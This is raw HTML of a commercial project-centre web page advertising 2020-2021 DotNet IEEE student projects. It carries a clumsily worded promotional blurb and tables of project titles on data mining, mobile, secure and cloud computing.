				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc3115c" data-id="dc3115c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf01f19 elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bf01f19" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd3866e" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-3264e48" href="https://twitter.com/1crore_projects" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e640703" href="https://www.youtube.com/results?search_query=1crore+projects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-863a6de" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-867ba0f" data-id="867ba0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f47ce1 elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="7f47ce1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=917299951536&#038;text&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Book Courses</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-145688c" data-id="145688c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afb5fd0 elementor-align-center elementor-widget elementor-widget-button" data-id="afb5fd0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/blogs/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Blogs</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		

<div class="container">
    <main id="main" role="main" class="wrapper">
        <div class="row">
    		<div class="col-lg-8 col-md-8 background-img-skin" id="main-content">
    				
                    <h1>2020 &#8211; 2021 DOT NET IEEE Application Projects.</h1>
                                        <div class="text"><p>		<div data-elementor-type="wp-page" data-elementor-id="1002" class="elementor elementor-1002">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a934093 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a934093" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-60261d6" data-id="60261d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cfd21e0 elementor-align-center elementor-widget elementor-widget-button" data-id="cfd21e0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE Dotnet Projects 2013 - 2014</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-abeb3c0" data-id="abeb3c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f056bd2 elementor-widget elementor-widget-button" data-id="f056bd2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE Dotnet Projects 2014 - 2015</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71038e5" data-id="71038e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cca7f5 elementor-widget elementor-widget-button" data-id="2cca7f5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE Dotnet Projects 2015 - 2016</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-12381ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12381ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5afbd44" data-id="5afbd44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7e44a elementor-align-center elementor-widget elementor-widget-button" data-id="1a7e44a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE Dotnet Projects 2016 - 2017</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9d7f8bb" data-id="9d7f8bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0a780a elementor-widget elementor-widget-button" data-id="d0a780a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE Dotnet Projects 2017 - 2018</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7c659f" data-id="b7c659f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42e8284 elementor-widget elementor-widget-button" data-id="42e8284" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE Dotnet Projects 2018 - 2019</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a1e9db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a1e9db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ab81186" data-id="ab81186" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490f6fb elementor-align-center elementor-widget elementor-widget-button" data-id="490f6fb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE Dotnet Projects 2019 - 2020</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ce30165" data-id="ce30165" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-604b5bc elementor-widget elementor-widget-button" data-id="604b5bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE Dotnet Projects 2020 - 2021</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1288ad8 elementor-widget elementor-widget-button" data-id="1288ad8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE Dotnet Projects 2022 - 2023</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a598ec1" data-id="a598ec1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bb959d elementor-widget elementor-widget-button" data-id="2bb959d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE Dotnet Projects 2021 - 2022</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e2fa9a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e2fa9a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65712ae0" data-id="65712ae0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11cb9402 elementor-widget elementor-widget-text-editor" data-id="11cb9402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h2 style="text-align: justify;"><span style="color: #000000;">ABOUT DOTNET PROJECT</span></h2><div><p style="text-align: justify;">Welcome to <b>IEEE Project Centre,</b> a beacon of technological exploration and learning, where we proudly present our carefully curated selection of <b>2020-2021 DotNet IEEE projects</b>. As technology continues to reshape industries, we extend an enthusiastic invitation to students and professionals to dive into the dynamic world of DotNet programming within the context of IEEE standards. Our projects are meticulously designed to provide more than theoretical knowledge; they offer a hands-on platform for learning and practical application.</p><p style="text-align: justify;"><font face="Alegreya"><br></font></p><p style="text-align: justify;">Our <b>2020-2021 DotNet IEEE projects </b>offer a unique opportunity to enhance your skills, learn industry best practices, and create impactful solutions. Collaborate with our team of experts and industry professionals to unlock the full potential of DotNet programming.<b> At IEEE Project Centre,</b> we&#8217;re dedicated to delivering a transformative learning experience through our <b>DotNet projects.</b> Join us in exploring the possibilities of DotNet within the context of IEEE standards, and unlock your potential in the ever-evolving world of programming innovation.</p><p style="text-align: justify;"><br></p></div>
<div style="text-align: justify;">
<p><span style="color: #000000;"><b>DOT NET Development</b>&nbsp;Arrangements are Best Known for the Security they Give to The Greater and Huge Applications.&nbsp;<b>IEEE Project Centers</b>&nbsp;Provide<b> 2020 2021 DOT NET IEEE Application Projects</b>. Improvement Organization, we have a Significant Information of Applying the Security Highlights Accessible with .NET Structure.</span></p><p><span style="color: #000000;"><br></span></p><p><font face="Alegreya"></font><span style="color: #000000;">They have Connected them in Particular in the Mind Boggling Dot Net Applications that Incorporate Installment Entryway, Administration Examination, Immense Databases, Ongoing Mass Applications, .Net Web Regulatory Modules, Substantial Asset Administration Instruments, .Net Based B2C Entries, Refined Correspondence Channels and on Various Endeavor Frameworks.<b>&nbsp;IEEE DOT NET PROJECTS IN CHENNAI</b>&nbsp;it is a Prevalent View that ASP .Net is the Essential of All other Ensuing Programming Dialects.</span></p><p><font face="Alegreya"><br></font><span style="color: #000000;">Being a Custom Application Improvement Organization, we Make a Point to Convey it Considerably More Adequately to You with our Capable Strategy for Work and our Institutionalized Approach. NET Development Assignments on a Persistent Commence by Having an Ace ASP .Net Development Company Locally Accessible, Procure Asp.Net Engineer.</span></p><p><span style="color: #000000;"><br></span></p>
</div>
<div role="tabpanel" data-example-id="togglable-tabs">
<h2 style="text-align: justify;"><span style="color: #000000;"><i aria-hidden="true"></i>IEEE DOTNET PROJECT LIST 2020-2021</span></h2>
<table>
<tbody>
<tr>
<td><span style="color: #000000;"><strong>SNO</strong></span></td>
<td><span style="color: #000000;"><strong>Projects List</strong></span></td>
</tr>
<tr>
<td><span style="color: #000000;">1</span></td>
<td><span style="color: #000000;">Location Inference for Non-geotagged Tweets in User Timelines</span></td>
</tr>
<tr>
<td><span style="color: #000000;">2</span></td>
<td><span style="color: #000000;">Modelling and Predicting Community Structure Changes in Time Evolving Social Networks</span></td>
</tr>
<tr>
<td><span style="color: #000000;">3</span></td>
<td><span style="color: #000000;">Private Graph: Privacy-Preserving Spectral Analysis of Encrypted Graphs in the Cloud</span></td>
</tr>
<tr>
<td><span style="color: #000000;">4</span></td>
<td><span style="color: #000000;">On Spatial-Aware Community Search</span></td>
</tr>
<tr>
<td><span style="color: #000000;">5</span></td>
<td><span style="color: #000000;">On Generalizing Collective Spatial Keyword Queries</span></td>
</tr>
<tr>
<td><span style="color: #000000;">6</span></td>
<td><span style="color: #000000;">Relationship between Variants of One-Class Nearest Neighbors and Creating their Accurate Ensembles</span></td>
</tr>
<tr>
<td><span style="color: #000000;">7</span></td>
<td><span style="color: #000000;">Influence Maximization on Social Graphs: A Survey</span></td>
</tr>
<tr>
<td><span style="color: #000000;">8</span></td>
<td><span style="color: #000000;">Mining Summaries for Knowledge Graph Search</span></td>
</tr>
<tr>
<td><span style="color: #000000;">9</span></td>
<td><span style="color: #000000;">Supervised Search Result Diversification via Subtopic Attention</span></td>
</tr>
<tr>
<td><span style="color: #000000;">10</span></td>
<td><span style="color: #000000;">Approximate Order-Sensitive k-NN Queries over Correlated High-Dimensional Data</span></td>
</tr>
<tr>
<td><span style="color: #000000;">11</span></td>
<td><span style="color: #000000;">Online Product Quantization</span></td>
</tr>
<tr>
<td><span style="color: #000000;">12</span></td>
<td><span style="color: #000000;">Uncertain Graph Scarification</span></td>
</tr>
<tr>
<td><span style="color: #000000;">13</span></td>
<td><span style="color: #000000;">A General Framework for Implicit and Explicit Social Recommendation</span></td>
</tr>
<tr>
<td><span style="color: #000000;">14</span></td>
<td><span style="color: #000000;">Finding Optimal Skyline Product Combinations under Price Promotion</span></td>
</tr>
<tr>
<td><span style="color: #000000;">15</span></td>
<td><span style="color: #000000;">Adaptive Cost-Sensitive Online Classification</span></td>
</tr>
<tr>
<td><span style="color: #000000;">16</span></td>
<td><span style="color: #000000;">Efficient Mining of Frequent Patterns on Uncertain Graphs</span></td>
</tr>
<tr>
<td><span style="color: #000000;">17</span></td>
<td><span style="color: #000000;">NAIS: Neural Attentive Item Similarity Model for Recommendation</span></td>
</tr>
<tr>
<td><span style="color: #000000;">18</span></td>
<td><span style="color: #000000;">Similarity Measures for SQL Query Clustering</span></td>
</tr>
</tbody>
</table>
<h5><span style="color: #000000;"><strong>2020 – 2021 MOBILE COMPUTING IEEE PROJECTS TOPICS</strong></span></h5>
<table>
<tbody>
<tr>
<td><span style="color: #000000;"><strong>SNO</strong></span></td>
<td><span style="color: #000000;"><strong>Projects List</strong></span></td>
</tr>
<tr>
<td><span style="color: #000000;">1</span></td>
<td><span style="color: #000000;">Reward or Penalty: Aligning Incentives of Stakeholders in Crowd sourcing</span></td>
</tr>
<tr>
<td><span style="color: #000000;">2</span></td>
<td><span style="color: #000000;">COAST: A Cooperative Storage Framework for Mobile Transparent Computing Using Device-to-Device Data Sharing</span></td>
</tr>
<tr>
<td><span style="color: #000000;">3</span></td>
<td><span style="color: #000000;">Achieving Load Balance for Parallel Data Access on Distributed File Systems</span></td>
</tr>
<tr>
<td><span style="color: #000000;">4</span></td>
<td><span style="color: #000000;">Profit-Driven Dynamic Cloud Pricing for Multi server Systems Considering User Perceived Value</span></td>
</tr>
<tr>
<td><span style="color: #000000;">5</span></td>
<td><span style="color: #000000;">Transparency service model for data security in cloud computing</span></td>
</tr>
<tr>
<td><span style="color: #000000;">6</span></td>
<td><span style="color: #000000;">Energy Theft Detection in Multi-Tenant Data Centers with Digital Protective Relay Deployment</span></td>
</tr>
<tr>
<td><span style="color: #000000;">7</span></td>
<td><span style="color: #000000;">Security and QoS guarantee-based resource allocation within cloud computing environment</span></td>
</tr>
<tr>
<td><span style="color: #000000;">8</span></td>
<td><span style="color: #000000;">reduction Based Mobile Data Offloading in Mobile Cloud Computing</span></td>
</tr>
</tbody>
</table>
<h5><span style="color: #000000;"><strong>2020 – 2021 SECURE COMPUTING IEEE PROJECTS TOPICS</strong></span></h5>
<table>
<tbody>
<tr>
<td><span style="color: #000000;"><strong>SNO</strong></span></td>
<td><span style="color: #000000;"><strong>Projects List</strong></span></td>
</tr>
<tr>
<td><span style="color: #000000;">1</span></td>
<td><span style="color: #000000;">SecSDN-Cloud: Defeating Vulnerable Attacks Through Secure Software-Defined Networks</span></td>
</tr>
<tr>
<td><span style="color: #000000;">2</span></td>
<td><span style="color: #000000;">Network-based detection of mobile malware exhibiting obfuscated or silent network behavior</span></td>
</tr>
<tr>
<td><span style="color: #000000;">3</span></td>
<td><span style="color: #000000;">Improving Privacy and Security in Decentralizing Multi-Authority Attribute-Based Encryption in Cloud Computing</span></td>
</tr>
<tr>
<td><span style="color: #000000;">4</span></td>
<td><span style="color: #000000;">Secure and Efficient Product Information Retrieval in Cloud Computing</span></td>
</tr>
<tr>
<td><span style="color: #000000;">5</span></td>
<td><span style="color: #000000;">Transparency service model for data security in cloud computing</span></td>
</tr>
<tr>
<td><span style="color: #000000;">6</span></td>
<td><span style="color: #000000;">Secured outsourcing towards a cloud computing environment based on DNA cryptography</span></td>
</tr>
<tr>
<td><span style="color: #000000;">7</span></td>
<td><span style="color: #000000;">Secure and Efficient Privacy-Preserving Cipher text Retrieval in Connected Vehicular Cloud Computing</span></td>
</tr>
<tr>
<td><span style="color: #000000;">8</span></td>
<td><span style="color: #000000;">Data security in cloud computing using AES under HEROKU cloud</span></td>
</tr>
</tbody>
</table>
<h5><span style="color: #000000;"><strong>2020-2021 DOTNET IEEE CLOUD COMPUTING TOPICS</strong></span></h5>
<table>
<tbody>
<tr>
<td><span style="color: #000000;"><strong>SNO</strong></span></td>
<td><span style="color: #000000;"><strong>Projects List</strong></span></td>
</tr>
<tr>
<td><span style="color: #000000;">1</span></td>
<td><span style="color: #000000;">Privacy-Preserving Search over Encrypted Personal Health Record In Multi-Source Cloud</span></td>
</tr>
<tr>
<td><span style="color: #000000;">2</span></td>
<td><span style="color: #000000;">Decentralized attribute-based encryption and data sharing scheme in cloud storage</span></td>
</tr>
<tr>
<td><span style="color: #000000;">3</span></td>
<td><span style="color: #000000;">Privacy-preserving and Dynamic Multi-attribute Conjunctive Keyword Search over Encrypted Cloud Data</span></td>
</tr>
<tr>
<td><span style="color: #000000;">4</span></td>
<td><span style="color: #000000;">An Efficient and Privacy-Preserving Biometric Identification Scheme in Cloud Computing</span></td>
</tr>
<tr>
<td><span style="color: #000000;">5</span></td>
<td><span style="color: #000000;">Privacy Preservation for Outsourced Medical Data With Flexible Access Control</span></td>
</tr>
<tr>
<td><span style="color: #000000;">6</span></td>
<td><span style="color: #000000;">File-centric Multi-Key Aggregate Keyword Searchable Encryption for Industrial Internet of Things</span></td>
</tr>
<tr>
<td><span style="color: #000000;">7</span></td>
<td><span style="color: #000000;">Cloud-Based Approximate Constrained Shortest Distance Queries Over Encrypted Graphs With Privacy Protection</span></td>
</tr>
<tr>
<td><span style="color: #000000;">8</span></td>
<td><span style="color: #000000;">Secure and Efficient Attribute-Based Access Control for Multiauthority Cloud Storage</span></td>
</tr>
<tr>
<td><span style="color: #000000;">9</span></td>
<td><span style="color: #000000;">Searchable Encryption over Feature-Rich Data</span></td>
</tr>
<tr>
<td><span style="color: #000000;">10</span></td>
<td><span style="color: #000000;">Enabling Efficient User Revocation in Identity-based Cloud Storage Auditing for Shared Big Data</span></td>
</tr>
<tr>
<td><span style="color: #000000;">11</span></td>
<td><span style="color: #000000;">Towards Shared Ownership in the Cloud</span></td>
</tr>
<tr>
<td><span style="color: #000000;">12</span></td>
<td><span style="color: #000000;">A New Lightweight Symmetric Searchable Encryption Scheme for String Identification</span></td>
</tr>
</tbody>
</table>
</div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p></div>
                                                </div>
            <div id="sidebox" class="col-lg-4 col-md-4">
    			<section id="forminator_widget-2" class="widget widget_forminator_widget p-2 mb-4"><h3 class="widget-title py-2 mb-2 text-center text-capitalize">Reach Us</h3><form id="forminator-module-9864" class="forminator-custom-form forminator-custom-form-9864" method="post" data-forminator-render="0" data-uid="696e617e4b59e"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></section><section id="block-26" class="widget widget_block p-2 mb-4">
<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:16px;--wpz-social-icons-block-label-color:#2e3131;--wpz-social-icons-block-label-color-hover:#2e3131;--wpz-social-icons-alignment:flex-start"><a href="https://www.facebook.com/1Croreprojectsieeeprojects" class="social-icon-link" title="Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1877F2;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/1croreproject1" class="social-icon-link" title="Twitter" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.instagram.com/1croreprojects/" class="social-icon-link" title="Instagram" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#E4405F;--wpz-social-icons-block-item-color-hover:#E4405F"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.youtube.com/c/1CroreProjects" class="social-icon-link" title="Youtube" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#f51515;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-youtube"></span></a></div>
</section>    		</div>
        </div>
        <div class="clearfix"></div>    
    </main>
</div>


		<div data-elementor-type="footer" data-elementor-id="9682" class="elementor elementor-9682 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e7c1d0d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e7c1d0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-329592e" data-id="329592e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
